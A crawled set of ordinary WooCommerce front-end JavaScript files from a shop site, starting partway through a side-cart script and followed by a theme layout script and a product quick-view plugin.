url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_add_to_cart'),
type: 'POST',
data: $.param(form_data),
beforeSend: function(){
form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 }});
},
complete: function(){
form.unblock();
},
success: function(response){
if(response.fragments){
$(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash, atc_btn ]);
}}
});
}
jQuery(document).on('click', '.woofc-product__qty-plus', function(){
var spinner=jQuery(this).closest('.woofc-product__qty'),
input=spinner.find('input'),
max=input.attr('max')||999,
oldValue=parseFloat(input.val());
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
if(oldValue >=max){
var newVal=oldValue;
}else{
var newVal=oldValue + 1;
}
input.val(newVal);
input.trigger("change");
});
jQuery(document).on('click', '.woofc-product__qty-minus', function(){
var spinner=jQuery(this).closest('.woofc-product__qty'),
input=spinner.find('input'),
min=input.attr('min')||0,
oldValue=parseFloat(input.val());
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
if(oldValue <=min){
var newVal=oldValue;
}else{
var newVal=oldValue - 1;
}
input.val(newVal);
input.trigger("change");
});
jQuery(document).on('click', '[data-woofc-trigger]', function(){
if(woofcCart.is_open()){
woofcCart.close();
}else{
woofcCart.open();
}});
$(document).on('submit', 'form.cart', function(e){
var form=$(this);
var atc_btn=form.find('button[type="submit"]');
var form_data=form.serializeArray();
if(atc_btn.attr('name')&&atc_btn.attr('name')==='add-to-cart'&&atc_btn.attr('value')){
form_data.push({ name: 'add-to-cart', value: atc_btn.attr('value') });
}
var is_valid=false;
$.each(form_data, function(index, data){
if(data.name==='add-to-cart'){
is_valid=true;
return false;
}});
if(is_valid){
e.preventDefault();
}else{
return;
}
form_data.push({ name: 'action', value: 'woofc_add_to_cart' });
add_to_cart(atc_btn, form_data, form);
});
jQuery(document).on('click', '[data-woofc-product-remove]', function(){
var cartItemKey=jQuery(this).attr('data-woofc-product-remove'),
productContainer=jQuery(this).closest('.woofc-product');
productContainer.addClass('woofc-product--removed');
setTimeout(function(){
productContainer.remove();
}, 500);
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_remove_product'),
type: 'post',
dataType: 'json',
data: {
'cart_item_key': cartItemKey,
},
success: function(response){
if(! response){
return;
}
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('change', '.woofc-product__qty input', function(){
var $this=$(this);
var cartItemKey=jQuery(this).attr('name');
var quantity=parseFloat(jQuery(this).val());
var min=parseFloat($this.attr('min'));
var max=parseFloat($this.attr('max'));
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
if(max&&quantity >=max){
quantity=max;
}
if(min&&quantity <=min){
quantity=min;
}
ajaxRequest=jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_update_product_quantity'),
type: 'post',
dataType: 'json',
data: {
'cart_item_key': cartItemKey,
'quantity': quantity,
},
beforeSend:function(){
if(null!=ajaxRequest){
ajaxRequest.abort();
}},
success: function(response){
if(! response){
return;
}
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('click', '[data-woofc-coupon-code]', function(e){
var couponCode=jQuery(this).data('woofc-coupon-code'),
parentRow=jQuery(this).closest('.cart-discount');
parentRow.addClass('cart-discount--removed');
setTimeout(function(){
parentRow.remove();
}, 500);
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_remove_coupon'),
type: 'post',
dataType: 'json',
data: {
'coupon_code': couponCode,
},
success: function(response){
if(! response){
return;
}
woofcCart.show_notice(woofcObj.coupon_removed_text);
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('submit', '#woofc-coupon-form', function(e){
e.preventDefault();
var formData=jQuery(this).serialize();
woofcCart.loader('show');
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_apply_coupon'),
type: 'post',
dataType: 'json',
data: formData,
success: function(response){
if(! response){
return;
}else if(response.coupon_error){
woofcCart.show_notice(response.coupon_error, 'error');
}else{
woofcCart.show_notice(woofcObj.coupon_appled_text);
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}
}).done(function(){
woofcCart.loader('hide');
});
});
$(document).on('change', '.woofc :input[name^=shipping_method]', function(){
var selectedShipping=jQuery(this).val();
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_update_shipping_method'),
type: 'post',
data: {
shipping_method: selectedShipping
},
dataType: 'json',
success: function(response){
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('click', '#woofc-coupon-trigger', function(){
var couponBox=jQuery(this).closest('.woofc-coupon');
if(couponBox.hasClass('woofc-coupon--open')){
couponBox
.addClass('woofc-coupon--close')
.removeClass('woofc-coupon--open');
}else{
couponBox
.addClass('woofc-coupon--open')
.removeClass('woofc-coupon--close');
}});
jQuery(document).on('added_to_cart', function(){
animateCart();
if('yes'===woofcObj.open_after_add_to_cart){
if(! woofcCart.is_open()){
woofcCart.open();
}}
if(woofcObj.hide_cart_when_empty){
var isCartEmpty=0===jQuery('.woofc .woofc-products').length ? true:false;
if(isCartEmpty){
$('.woofc').addClass('woofc--hide');
woofcCart.close();
}else{
$('.woofc').removeClass('woofc--hide');
}}
woofcCart.loader('hide');
});
jQuery(document).on('updated_cart_totals', function(){
animateCart();
});
$(document).on('click', '.js-woofc-related-product-add', function(){
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}});
$(document).on('click', '.js-woofc-apply-available-coupon', function(e){
e.preventDefault();
var couponCode=$(this).attr('data-woofc-available-coupon');
if(! couponCode){
return;
}
$('.woofc form#woofc-coupon-form [name="coupon_code"]').val(couponCode).trigger('change');
$('.woofc form#woofc-coupon-form').trigger('submit');
});
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/ab2ce8e67674cafe-pm-woocommerce.js
body_size: 596
content:
"use strict";
jQuery(document).ready(function(){
var page_title=jQuery('.woocommerce-page h1.page-title').detach();
jQuery('.vincent_shop_title_block').find('h1').html(page_title);
jQuery('.woocommerce ul.products li.product').wrapInner('<div class="vincent_product_wrapper"></div>');
jQuery('.woocommerce #reviews #comments ol.commentlist li .comment-text').each(function(){
var rating_block=jQuery(this).find('.star-rating').detach(),
meta_block=jQuery(this).find('.meta').detach();
jQuery(this).append(meta_block);
jQuery(this).parent().append(rating_block);
});
jQuery('.single-product .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:gt(0)').addClass('vincent_product_thumb');
jQuery('.vincent_product_thumb').each(function (){
var thumb_image_url=jQuery(this).attr('data-thumb'),
large_image_url=jQuery(this).find('img').attr('data-large_image'),
large_image_width=jQuery(this).find('img').attr('data-large_image_width'),
large_image_height=jQuery(this).find('img').attr('data-large_image_height');
jQuery(this).find('a').html('<img src="' + thumb_image_url + '" alt="" data-large_image="' + large_image_url + '" data-large_image_width="' + large_image_width + '" data-large_image_height="' + large_image_height + '" />');
});
jQuery('.vincent_sidebar .widget.widget_product_search input[type="submit"]').attr('value', "");
setInterval(function (){
var price_filter_container=jQuery('.widget_price_filter .price_slider_wrapper'),
limit_price_container=jQuery(price_filter_container).find('.price_label'),
min_price=jQuery(limit_price_container).find('span.from').html(),
max_price=jQuery(limit_price_container).find('span.to').html();
if(/&nbsp;/.test(min_price)===true){
min_price=min_price.replace(/&nbsp;/, ' ');
}
if(/&nbsp;/.test(max_price)===true){
max_price=max_price.replace(/&nbsp;/, ' ');
}
jQuery(price_filter_container).find('.ui-slider-handle').first().attr('data-min', min_price);
jQuery(price_filter_container).find('.ui-slider-handle').last().attr('data-max', max_price);
}, 200);
jQuery('.vincent_sidebar .widget.widget_product_search button').attr('value', '').html('');
});
jQuery(window).load(function (){
jQuery('.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product').each(function (){
var product_item_width=jQuery(this).width(),
product_title_width=jQuery(this).find('.woocommerce-loop-product__title').width(),
product_price_width=jQuery(this).find('.price').width();
jQuery(this).find('.woocommerce-LoopProduct-link').prepend('<div class="vincent_menu_dots"></div>');
jQuery(this).find('.vincent_menu_dots').width(product_item_width - product_title_width - product_price_width + 3).css('left', product_title_width - 3);
});
});
jQuery(window).resize(function (){
jQuery('.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product').each(function (){
var product_item_width=jQuery(this).width(),
product_title_width=jQuery(this).find('.woocommerce-loop-product__title').width(),
product_price_width=jQuery(this).find('.price').width();
jQuery(this).find('.woocommerce-LoopProduct-link').prepend('<div class="vincent_menu_dots"></div>');
jQuery(this).find('.vincent_menu_dots').width(product_item_width - product_title_width - product_price_width + 3).css('left', product_title_width - 3);
});
});


--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6a4905ea4b6bd110-frontend.js
body_size: 1719
content:
'use strict';
var woosq_ids=[], woosq_products=[];
(function ($){
$(function (){
$('.woosq-btn, .woosq-link').each(function (){
var id=$(this).attr('data-id');
var pid=$(this).attr('data-pid');
var product_id=$(this).attr('data-product_id');
if(typeof pid!==typeof undefined&&pid!==false){
id=pid;
}
if(typeof product_id!==typeof undefined&&product_id!==false){
id=product_id;
}
if(-1===$.inArray(id, woosq_ids)){
woosq_ids.push(id);
woosq_products.push({
src: woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id,
});
}});
if(woosq_vars.quick_view > 0){
setTimeout(function (){
woosq_open(woosq_vars.quick_view);
}, 1000);
}});
$(document).on('click touch', '[href*="#woosq-"]', function (e){
var $this=$(this);
var href=$this.attr('href');
var reg=/#woosq-([0-9]+)/g;
var match=reg.exec(href);
if(match[1]!==undefined){
var id=match[1];
var effect=$this.attr('data-effect');
var context=$this.attr('data-context');
woosq_open(id, effect, context);
e.preventDefault();
}});
$(document).on('click touch', '.woosq-btn, .woosq-link', function (e){
e.preventDefault();
var $this=$(this);
var id=$this.attr('data-id');
var pid=$this.attr('data-pid');
var product_id=$this.attr('data-product_id');
var effect=$this.attr('data-effect');
var context=$this.attr('data-context');
if(typeof pid!==typeof undefined&&pid!==false){
id=pid;
}
if(typeof product_id!==typeof undefined&&product_id!==false){
id=product_id;
}
woosq_open(id, effect, context);
});
$(document).on('added_to_cart', function (){
if(woosq_vars.auto_close==='yes'){
if(woosq_vars.view==='popup'){
$.magnificPopup.close();
}
woosq_close();
}});
$(document).on('woosq_loaded', function (){
var form_variation=$('#woosq-popup').find('.variations_form');
form_variation.each(function (){
$(this).wc_variation_form();
});
woosq_init_content('loaded');
if(!$('#woosq-popup .woosq-redirect').length){
if((woosq_vars.cart_redirect==='yes') &&
(woosq_vars.cart_url!=='')){
$('#woosq-popup form').prepend('<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
woosq_vars.cart_url + '"/>');
}else{
$('#woosq-popup form').prepend('<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
window.location.href + '"/>');
}}
});
$(window).on('resize', function (){
woosq_init_content('resize');
});
$(document).on('found_variation', function (e, t){
if(!$(e['target']).closest('.woosb-product').length &&
!$(e['target']).closest('.woosg-product').length &&
!$(e['target']).closest('.woobt-product').length &&
!$(e['target']).closest('.woofs-product').length &&
$(e['target']).closest('#woosq-popup').length){
if(t['image_id']!==undefined){
if($('#woosq-popup .thumbnails .thumbnail').length > 1){
var $thumb=$(
'.thumbnail:not(.slick-cloned)[data-id="' + t['image_id'] + '"]');
if($thumb.length){
var pos=$('#woosq-popup .thumbnails .thumbnail').index($thumb);
var $images=$('#woosq-popup .thumbnails .images');
if((pos > 0)&&$images.hasClass('slick-initialized')){
setTimeout(function (){
$images.slick('slickGoTo', pos - 1);
}, 100);
}}
}}
}});
$(document).on('reset_data', function (e){
if($(e['target']).closest('#woosq-popup').length){
if(($('#woosq-popup .thumbnails .thumbnail').length > 1) &&
$('#woosq-popup .thumbnails .images').hasClass('slick-initialized')){
$('#woosq-popup .thumbnails .images').slick('slickGoTo', 0);
}}
});
if(woosq_vars.hashchange==='yes'){
$(window).on('hashchange', function (){
if(location.href.indexOf('#woosq') < 0){
if(woosq_vars.view==='popup'){
$.magnificPopup.close();
}
woosq_close();
}});
}
$(document).on('click touch', '.woosq-overlay, .woosq-close', function (){
woosq_close();
});
})(jQuery);
function woosq_open(id, effect, context){
jQuery('body').addClass('woosq-open');
if(woosq_vars.view==='sidebar'){
woosq_loading();
var data={
action: 'woosq_quickview',
product_id: id,
context: context,
nonce: woosq_vars.nonce,
};
jQuery.post(woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview'), data, function (response){
jQuery('.woosq-sidebar').html(response);
woosq_loaded();
jQuery(document.body).trigger('woosq_loaded', [id]);
});
}else{
if(-1===jQuery.inArray(id, woosq_ids)){
woosq_ids.push(id);
woosq_products.push({
src: woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id,
});
}
var index=woosq_get_key(woosq_products, 'src',
woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id);
var main_class='mfp-woosq';
if(typeof context!==typeof undefined&&context!==false){
main_class=main_class + ' mfp-woosq-' + context;
}
if(typeof effect!==typeof undefined&&effect!==false){
main_class=main_class + ' ' + effect;
}else{
main_class=main_class + ' ' + woosq_vars.effect;
}
jQuery.magnificPopup.open({
items: woosq_products,
type: 'ajax',
mainClass: main_class,
removalDelay: 160,
overflowY: 'scroll',
fixedContentPos: true,
tClose: woosq_vars.close,
gallery: {
tPrev: woosq_vars.prev,
tNext: woosq_vars.next,
enabled: woosq_vars.next_prev==='yes',
},
ajax: {
settings: {
type: 'GET', data: {
nonce: woosq_vars.nonce,
},
},
},
callbacks: {
open: function (){
if(woosq_vars.hashchange==='yes'){
location.href=location.href.split('#')[0] + '#woosq';
}}, ajaxContentAdded: function (){
jQuery(document.body).trigger('woosq_loaded', [id]);
}, close: function (){
if(woosq_vars.hashchange==='yes'){
if(location.hash) history.go(-1);
}}, afterClose: function (){
jQuery(document.body).trigger('woosq_close', [id]);
},
},
}, index);
}
jQuery(document.body).trigger('woosq_open', [id]);
}
function woosq_close(){
jQuery('body').removeClass('woosq-open');
jQuery(document.body).trigger('woosq_close');
}
function woosq_loading(){
jQuery('.woosq-sidebar').addClass('woosq-loading');
}
function woosq_loaded(){
jQuery('.woosq-sidebar').removeClass('woosq-loading');
}
function woosq_init_content(context){
if(context==='loaded'){
woosq_thumbnails_zoom();
woosq_thumbnails_slick();
woosq_related_slick();
}
if(woosq_vars.view==='sidebar'){
if(woosq_vars.scrollbar==='yes'){
jQuery('.woosq-product').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
}}else{
if(woosq_vars.scrollbar==='yes'){
if(jQuery(window).width() < 1024){
jQuery('.woosq-product .summary-content').perfectScrollbar('destroy');
jQuery('.woosq-product').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
}else{
jQuery('.woosq-product').perfectScrollbar('destroy');
jQuery('.woosq-product .summary-content').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
}}
}}
function woosq_get_key(array, key, value){
for (var i=0; i < array.length; i++){
if(array[i][key]===value){
return i;
}}
return -1;
}
function woosq_thumbnails_zoom(){
if(woosq_vars.thumbnails_effect==='zoom'){
jQuery('#woosq-popup .thumbnails .images .thumbnail').each(function (){
var $this=jQuery(this);
var zoom_params=JSON.parse(woosq_vars.thumbnails_zoom_params);
zoom_params.url=$this.find('img').attr('data-src');
$this.trigger('zoom.destroy');
$this.zoom(zoom_params);
});
}}
function woosq_thumbnails_slick(){
if(jQuery('#woosq-popup .thumbnails .images .thumbnail').length > 1){
if(jQuery('#woosq-popup .thumbnails .images').hasClass('slick-initialized')){
jQuery('#woosq-popup .thumbnails .images').slick('unslick');
}
jQuery('#woosq-popup .thumbnails .images').slick(JSON.parse(woosq_vars.thumbnails_slick_params));
}}
function woosq_related_slick(){
if(jQuery('.woosq-related-products').hasClass('slick-initialized')){
jQuery('.woosq-related-products').slick('unslick');
}
if(jQuery('.woosq-related-product').length > 1){
jQuery('.woosq-related-products').slick(JSON.parse(woosq_vars.related_slick_params));
}}